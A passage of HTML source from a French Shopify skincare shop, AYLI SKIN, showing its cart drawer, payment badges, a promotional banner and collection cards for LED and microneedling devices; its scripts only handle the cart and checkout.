9.48879C18.969 9.42483 18.9376 9.3658 18.8941 9.31648ZM9.87647 6.62236C10.0732 6.14085 10.3217 5.68304 10.6176 5.25733C10.6824 5.15774 10.7682 5.07417 10.8688 5.01275C10.9694 4.95134 11.0822 4.91365 11.199 4.90246C11.3158 4.89126 11.4336 4.90683 11.5437 4.94804C11.6538 4.98925 11.7535 5.05505 11.8353 5.14059C12.232 5.58696 12.5729 6.08166 12.85 6.61338C13.2751 7.43346 13.6437 8.28266 13.9529 9.15483H8.94999C9.2156 8.28025 9.52482 7.42 9.87647 6.57746V6.62236ZM16.4059 19.1949H6.54999L4.97057 10.0529H7.74999C7.59117 10.5648 7.44117 11.1036 7.27352 11.6873C7.25746 11.7445 7.25272 11.8044 7.25959 11.8635C7.26646 11.9225 7.28479 11.9796 7.31352 12.0314C7.34226 12.0832 7.38082 12.1287 7.42697 12.1652C7.47311 12.2017 7.52593 12.2285 7.58234 12.2441C7.63738 12.2605 7.69507 12.2656 7.75206 12.2591C7.80905 12.2525 7.86419 12.2346 7.91428 12.2061C7.96437 12.1777 8.00841 12.1394 8.04382 12.0935C8.07924 12.0476 8.10533 11.995 8.12058 11.9388C8.3147 11.2473 8.49999 10.6276 8.66764 10.0529H14.2706C14.4647 10.6366 14.6677 11.2652 14.8794 11.9477C14.9145 12.0668 14.9947 12.1668 15.1022 12.2258C15.2098 12.2847 15.3359 12.2978 15.453 12.2621C15.57 12.2263 15.6682 12.1448 15.7261 12.0353C15.7841 11.9258 15.7969 11.7974 15.7618 11.6783C15.5853 11.1036 15.4088 10.5648 15.2412 10.0529H18.0647L16.4059 19.1949Z" fill="currentColor"/></svg>
  <span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "AYLI SKIN",
    
      "logo": "https:\/\/ayli.fr\/cdn\/shop\/files\/logo_AYLI_SKIN-removebg-preview_71b074d4-5154-456a-8e72-2c2478421426.png?v=1764061100\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/ayli.fr"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "AYLI SKIN",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/ayli.fr\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/ayli.fr"
    }
  </script>
<style> #shopify-section-sections--27317931868498__header .header-wrapper {position: absolute; width: 100%; background: transparent !important; border: none !important;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="closeCartDrawer(this)"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/80839082322/account?locale=fr&region_country=FR" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            Votre Panier
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="closeCartDrawer(this)"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00€</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 255, 255, 255;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });


 function closeCartDrawer(button) {
    const cartDrawer = button.closest('cart-drawer');
    if (cartDrawer) {
       document.querySelector('cart-drawer').classList.remove('active');
      cartDrawer.close();
    }
  }
</script>
</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
          <div class="icartShopifyCartContent">
<section id="shopify-section-template--27317931540818__image_banner_AYmnJW" class="shopify-section section"><style data-shopify>#Banner-template--27317931540818__image_banner_AYmnJW a.button:after{
    display:none!important;
    transform: scale(1.05);
  }
  #Banner-template--27317931540818__image_banner_AYmnJW a.button:hover{
    transform: scale(1.05);
  }
  @media screen and (max-width: 749px) {
    .banner:not(.banner--mobile-bottom) .banner__box {
        border: none;
        padding-top: 17px !important;
    }
  }

  @media screen and (max-width: 749px) {
    #Banner-template--27317931540818__image_banner_AYmnJW .banner__content{
      
        align-items: flex-end;
      
    }
  }</style><style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--27317931540818__image_banner_AYmnJW::before,
      #Banner-template--27317931540818__image_banner_AYmnJW .banner__media::before,
      #Banner-template--27317931540818__image_banner_AYmnJW:not(.banner--mobile-bottom) .banner__content::before {

        
          padding-bottom: 150.00000000000003%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--27317931540818__image_banner_AYmnJW::before,
      #Banner-template--27317931540818__image_banner_AYmnJW .banner__media::before {
        padding-bottom: 41.66666666666667%;
        content: '';
        display: block;
      }
    }</style><style data-shopify>#Banner-template--27317931540818__image_banner_AYmnJW::after {
    opacity: 0.0;
  }</style>
<div
  id="Banner-template--27317931540818__image_banner_AYmnJW"
  class="banner banner--content-align-left banner--content-align-mobile-right banner--adapt banner--adapt banner--desktop-transparent content-for-grouping always-display"
><div class="banner__media media mobile-hidden"><img src="//ayli.fr/cdn/shop/files/LA_HAUTE_PERFORMANCE_DE_LA_BEAUTY_TECH_ANTI-AGE_5.webp?v=1769301612&amp;width=3840" alt="" srcset="//ayli.fr/cdn/shop/files/LA_HAUTE_PERFORMANCE_DE_LA_BEAUTY_TECH_ANTI-AGE_5.webp?v=1769301612&amp;width=375 375w, //ayli.fr/cdn/shop/files/LA_HAUTE_PERFORMANCE_DE_LA_BEAUTY_TECH_ANTI-AGE_5.webp?v=1769301612&amp;width=550 550w, //ayli.fr/cdn/shop/files/LA_HAUTE_PERFORMANCE_DE_LA_BEAUTY_TECH_ANTI-AGE_5.webp?v=1769301612&amp;width=750 750w, //ayli.fr/cdn/shop/files/LA_HAUTE_PERFORMANCE_DE_LA_BEAUTY_TECH_ANTI-AGE_5.webp?v=1769301612&amp;width=1100 1100w, //ayli.fr/cdn/shop/files/LA_HAUTE_PERFORMANCE_DE_LA_BEAUTY_TECH_ANTI-AGE_5.webp?v=1769301612&amp;width=1500 1500w, //ayli.fr/cdn/shop/files/LA_HAUTE_PERFORMANCE_DE_LA_BEAUTY_TECH_ANTI-AGE_5.webp?v=1769301612&amp;width=1780 1780w, //ayli.fr/cdn/shop/files/LA_HAUTE_PERFORMANCE_DE_LA_BEAUTY_TECH_ANTI-AGE_5.webp?v=1769301612&amp;width=2000 2000w, //ayli.fr/cdn/shop/files/LA_HAUTE_PERFORMANCE_DE_LA_BEAUTY_TECH_ANTI-AGE_5.webp?v=1769301612&amp;width=3000 3000w, //ayli.fr/cdn/shop/files/LA_HAUTE_PERFORMANCE_DE_LA_BEAUTY_TECH_ANTI-AGE_5.webp?v=1769301612&amp;width=3840 3840w" width="1920" height="800.0" loading="lazy" class="banner__media-image-half" sizes="50vw">
    </div><div class="banner__media media desktop-hidden"><img src="//ayli.fr/cdn/shop/files/Sans_titre_800_x_1200_px_3.webp?v=1769300360&amp;width=3840" alt="" srcset="//ayli.fr/cdn/shop/files/Sans_titre_800_x_1200_px_3.webp?v=1769300360&amp;width=375 375w, //ayli.fr/cdn/shop/files/Sans_titre_800_x_1200_px_3.webp?v=1769300360&amp;width=550 550w, //ayli.fr/cdn/shop/files/Sans_titre_800_x_1200_px_3.webp?v=1769300360&amp;width=750 750w, //ayli.fr/cdn/shop/files/Sans_titre_800_x_1200_px_3.webp?v=1769300360&amp;width=1100 1100w, //ayli.fr/cdn/shop/files/Sans_titre_800_x_1200_px_3.webp?v=1769300360&amp;width=1500 1500w, //ayli.fr/cdn/shop/files/Sans_titre_800_x_1200_px_3.webp?v=1769300360&amp;width=1780 1780w, //ayli.fr/cdn/shop/files/Sans_titre_800_x_1200_px_3.webp?v=1769300360&amp;width=2000 2000w, //ayli.fr/cdn/shop/files/Sans_titre_800_x_1200_px_3.webp?v=1769300360&amp;width=3000 3000w, //ayli.fr/cdn/shop/files/Sans_titre_800_x_1200_px_3.webp?v=1769300360&amp;width=3840 3840w" width="800" height="1200.0000000000002" loading="lazy" class="banner__media-image-half" sizes="50vw">
    </div><div class="banner__content banner__content--bottom-left page-width">
    <div class="banner__box banner--transparent-black content-container content-container--full-width-mobile color-background-1 gradient"><div class="banner__text body" >
              <span></span>
            </div><div
              class="banner__buttons"
              
            ><a
                  style="background:#000000 !important;color:#ffffff !important;border-color:#000000 !important;"
                  
                    href="/collections/appareil-anti-age-a-led-et-ems-electrostimulation-douce"
                  
                  class="button button--primary"
                >Découvrez</a></div>
          </div>
  </div>
</div>

</section><section id="shopify-section-template--27317931540818__collection_list_dwnDaG" class="shopify-section section section-collection-list"><link href="//ayli.fr/cdn/shop/t/35/assets/component-card.css?v=17832746410838791231763899934" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27317931540818__collection_list_dwnDaG-padding {
    padding-top: 60px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27317931540818__collection_list_dwnDaG-padding {
      padding-top: 80px;
      padding-bottom: 16px;
    }
  }

  .color-scheme-template--27317931540818__collection_list_dwnDaG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--27317931540818__collection_list_dwnDaG color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width isolate no-heading no-mobile-link section-template--27317931540818__collection_list_dwnDaG-padding"><slider-component class="slider-mobile-gutter animate-item animate-item--child index-2">
      <ul
        class="collection-list contains-card contains-card--collection grid grid--4-col-desktop grid--2-col-tablet-down collection-list--4-items"
        id="Slider-template--27317931540818__collection_list_dwnDaG"
        role="list"
      ><li
            id="Slide-template--27317931540818__collection_list_dwnDaG-1"
            class="collection-list__item grid__item animate-item animate-item--child"
            style="--index:1;"
            
          >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-accent-2 gradient
      
      
    "
    style="--ratio-percent: 100.0%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ayli.fr/cdn/shop/collections/1920_1020.webp?v=1769213835&width=165 165w,//ayli.fr/cdn/shop/collections/1920_1020.webp?v=1769213835&width=330 330w,//ayli.fr/cdn/shop/collections/1920_1020.webp?v=1769213835&width=535 535w,//ayli.fr/cdn/shop/collections/1920_1020.webp?v=1769213835 600w
              "
              src="//ayli.fr/cdn/shop/collections/1920_1020.webp?v=1769213835&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="600"
              width="600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/appareil-anti-age-a-led-et-ems-electrostimulation-douce"
              
              class="full-unstyled-link"
            >
              Beauty Tech
            </a>
          </h3><p class="card__caption">Offrez à votre peau la puissance de la lumière.Nos soins LED et...<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/appareil-anti-age-a-led-et-ems-electrostimulation-douce"
              
              class="full-unstyled-link"
            >
              Beauty Tech<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li><li
            id="Slide-template--27317931540818__collection_list_dwnDaG-2"
            class="collection-list__item grid__item animate-item animate-item--child"
            style="--index:2;"
            
          >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-accent-2 gradient
      
      
    "
    style="--ratio-percent: 100.0%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ayli.fr/cdn/shop/collections/ayli-microneedling-kit-professionnel-dermapen-rose-12-cartouches.webp?v=1769214590&width=165 165w,//ayli.fr/cdn/shop/collections/ayli-microneedling-kit-professionnel-dermapen-rose-12-cartouches.webp?v=1769214590&width=330 330w,//ayli.fr/cdn/shop/collections/ayli-microneedling-kit-professionnel-dermapen-rose-12-cartouches.webp?v=1769214590&width=535 535w,//ayli.fr/cdn/shop/collections/ayli-microneedling-kit-professionnel-dermapen-rose-12-cartouches.webp?v=1769214590 600w
              "
              src="//ayli.fr/cdn/shop/collections/ayli-microneedling-kit-professionnel-dermapen-rose-12-cartouches.webp?v=1769214590&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="600"
              width="600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/collections-microneedling-dermapen"
              
              class="full-unstyled-link"
            >
              Microneedling
            </a>
          </h3><p class="card__caption">Microneedling &amp; Dermapen – Soins professionnels de la peau Explorez notre collection...<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
